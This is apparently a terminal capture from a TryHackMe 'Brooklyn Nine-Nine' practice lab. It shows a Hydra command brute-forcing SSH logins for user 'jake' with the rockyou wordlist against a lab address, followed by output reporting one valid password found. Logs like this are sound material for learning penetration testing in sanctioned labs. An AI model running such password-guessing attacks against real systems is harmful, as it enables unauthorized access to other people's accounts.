 ┌─[✗]─[penguin@parrot]─[~/TryHackMe/BrooklynNineNine]
└──╼ $hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.150.169
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 13:19:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.150.169:22/
[22][ssh] host: 10.10.150.169   login: jake   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-25 13:19:54